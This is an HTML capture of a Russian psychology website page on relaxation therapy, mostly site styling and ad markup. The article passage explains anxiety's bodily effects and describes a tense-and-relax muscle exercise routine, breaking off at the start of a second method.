var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/7738" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=7738' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpsytera%2F00133-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpsytera%2F00133-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/psytera/00133.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-7738 page-child parent-pageid-7474 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/psytera' style='color: darkgreen;'>Психотерапия &darr;</a>								

				<h1>Релаксационная терапия</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<p>Тревога, рождаясь в психике, мгновенно отзывается в теле. Адреналин выбрасывается в кровь, пульс учащается, давление повышается, тошнота, головокружение, непроизвольные сокращения кишечника, обильное потоотделение – могут следовать не одно за другим – наступать разом, дружно и сплоченно.</p>
<p>Мышцы напрягаются, тело каменеет, наступает ступор. Не двинешься. Или все начнет непроизвольно сокращаться, вас затрясет, вот-вот запляшете на месте. Попытаетесь взять себя в руки, подавить возбуждение, тревога схватит вас за шиворот и начнет трясти еще сильнее. Психика, обнаружив полный разлад в теле, реагирует панической атакой.</p>
<p>Методы релаксационной терапии ослабляют тревогу, разрывая круг, по которому гуляет возбуждение от психики к телу и обратно. Из тела, обученного релаксации, энергия тревоги выходит, не причиняя вам вреда. На провоцирующие сигналы тело отвечает психике: «Я спокойно, расслаблено, нет причин для беспокойства». Резонанс не наступает, волны тревоги затухают.</p>
<p>Релаксация – это такая профилактика тревоги. Вы не даете беспокойству достичь критической массы. Ни уговорить, ни заставить себя не тревожиться вы не в силах. Язык рационального в этом случае психика перестает понимать.</p>
<p>Зато вы можете послать сигнал через собственное тело: «Мне комфортно, я прекрасно защищено и потому расслаблено, владею собой, все в полном порядке, чего и вам желаю». Провокация остается без ответа. Связь между двигателем и главным валом отсутствует. Карусель страха, дрогнув, останавливается, так и не начав движения. Мотор тревоги, поработав вхолостую, глохнет. Вы спокойно выходите из дома, садитесь в машину и едете на работу.</p>
<p>Отправить бродить по телу доброго старичка с колотушкой («В Багдаде все спокойно») не такое уж хитрое дело. Способы есть разные. Надо только не забывать проверять – старик может уснуть, колотушка смолкнет, тревога заворочается и проснется, усыпить ее снова будет непросто.</p>
<p>Способ первый – качели для мышцы</p>
<p>Мы не будем накачивать мышцы. Что в них толку? Ни рельеф, ни толщина нас не привлекают. Каменный бицепс – наш враг. Качалки – для людей без воображения, не ведающих тревоги. У нас другая задача – научиться расслабляться.</p>
<p>Вы обращали внимание как спит кошка? Лужицей сметаны разлилась в кресле, мышцы – студень из первичного бульона. Вот он наш: идеал!</p>
<p>Покой – отсутствие тревоги. Не узнав тревоги, не поймешь покоя. Точно так же полное расслабление – отсутствие напряжения. Понимание приходит на контрасте: напрячь-расслабить, напрячь-расслабить. Это и есть наши качели.</p>
<p>Полная релаксация – гармония телесного и душевного комфорта. Путешествие в Эдем начинают без свидетелей, в уютном месте лежа или удобно устроившись в кресле. Удобно – значит в позе близкой полному расслаблению. Особое внимание к шее, плечам, чтоб и у них была опора хотя бы на спинку кресла.</p>
<p>Помните? Напрячь-расслабить, напрячь-расслабить.</p>
<p>1. Начали со всего тела. Разом все что можно напрягли, как будто стрихнину приняли. Тело, как доска – как-будто бы голова на одном стуле, кончики пальцев ног на другом. Попробуйте удержаться без помощи гипнотизера! Руки вытянули вдоль тела, пальцы растопырили.</p>
<p>Все-все мышцы напряглись, вас аж трясет.</p>
<p>Три секунды и&#8230; отпустили тело, осели в кресле, растеклись по дивану.</p>
<p>И снова напрягли все тело, руки-ноги вытянули, пальцы растопырили, каждая жилочка от напряжения дрожит!</p>
<p>Раз, и отпустили, растеклись, расслабились.</p>
<p>Напряглись, расслабились, напряглись, расслабились. По три секунды – напряглись-расслабились, напряглись-расслабились.</p>
<p>Кач-кач, кач-кач, кач-кач&#8230;</p>
<p>Взмах напряжения – три секунды, взмах расслабления – три секунды.</p>
<p>Кач-кач, кач-кач, кач-кач&#8230;</p>
<p>Дыхание ровное, свободное.</p>
<p>Все тело качаем напряжением-расслаблением три-пять минут.</p>
<p>2. Теперь по кусочкам.</p>
<p>Снизу, от пяток по задней стороне тела поднимаемся к голове, опускаемся спереди от кожи на макушке к кончикам пальцев ног.</p>
<p>Начали сзади.</p>
<p>Икры на ногах – напрягли, расслабили, напрягли, расслабили&#8230;</p>
<p>Поднялись повыше, мышцы бедра сзади напрягли, расслабили, напрягли, расслабили&#8230;</p>
<p>Ягодицы.</p>
<p>Мышцы поясницы.</p>
<p>Спина. Плечи. Шея. Голова до макушки: напрягли, расслабили, напрягли, расслабили&#8230;</p>
<p>Теперь от лицевых мышц спускаемся вниз.</p>
<p>Мышцы лица напрягли, как-будто собрались чихнуть, расслабили. Напрягли, расслабили.</p>
<p>Мышцы шеи, груди, рук от плеча до кистей.</p>
<p>Мышцы живота, бедер и голеней спереди, ступни, пальцы ног поочередно: напрягли, расслабили, напрягли, расслабили.</p>
<p>Напряжение и расслабление по три секунды.</p>
<p>Дыхание спокойное, ровное.</p>
<p>Постигаем расслабление.</p>
<p>3. То же самое, но по чуть-чуть.</p>
<p>Чуть напрягли, чуть расслабили, чуть напрягли, чуть расслабили.</p>
<p>Полностью весь цикл начиная с ног.</p>
<p>Левую ногу снизу – напрягли чуть-чуть, расслабили. Правую ногу. Ягодицы. Живот. Спину. Грудь. Руки – левую. Потом правую.</p>
<p>Шею. Мышцы лица чуть-чуть напрягли, расслабили. Мышцы головы. Чуть-чуть.</p>
<p>4. С мышцами тела – все.</p>
<p>Но во время тревоги внутри у нас тоже все отнюдь не спокойно. При такой тяжести в груди и в животе там все каменное.</p>
<p>Учимся расслаблять внутренние органы.</p>
<p>Заходим в себя через рот (мысленно).</p>
<p>Стенки внутренних органов из гладкой мускулатуры, сознанию не подчиняются, но нам это все равно, нашему воображению все подвластно.</p>
<p>Мысленно напрягаем и расслабляем мышцы гортани, пищевода, желудка, кишечника.</p>
<p>Сердечную мышцу лучше не трогать.</p>
<p>5. Теперь просто расслабили все, все, все мышцы тела и внутренних органов. Ощутили полный покой. Побыли в нем минут пять. Поднялись и зажили спокойной жизнью.</p>
<p>Этот цикл упражнений на напряжение-расслабление рекомендуется проделывать каждый день в удобное время, в покойном месте в течение получаса.</p>
<p>Сначала в отсутствие тревоги.</p>
<p>Затем при приближении ситуаций, провоцирующих тревожные состояния (поездки, общение с людьми, переход через мост, полет на самолете – у кого на что клюет тревога).</p>
<p>Затем учимся расслабляться в момент тревоги.</p>
<p>С помощью релаксационных упражнений удается справиться и с фобиями. Например с фобией пауков.</p>
<p>Но постепенно.</p>
<p>Сначала учатся расслабляться в покое.</p>
<p>Потом, глядя на игрушечного паука издалека.</p>
<p>Потом расслабляются, посадив резинового паука на руку.</p>
<p>Постепенно доходят до живого паукообразного.</p>
<p>Способ второй – поживи в своем теле</p>
<p>Пожить в своем теле – это не метафора.</p>
<p>Нам только кажется, что мы и так в нем, никуда не уходим.</p>
<p>На самом деле побыть в своем теле, наедине с ним и только с ним, никуда не сбегая, редко кому удается. Вечно мы куда-то спешим.</p>
<p>Чаще всего в воображении мы там, откуда ждем неприятностей и с теми, из-за кого беспокоимся: на работе, или сопровождаем ребенка по опасным местам, или разговариваем с не всегда приятными людьми.</p>
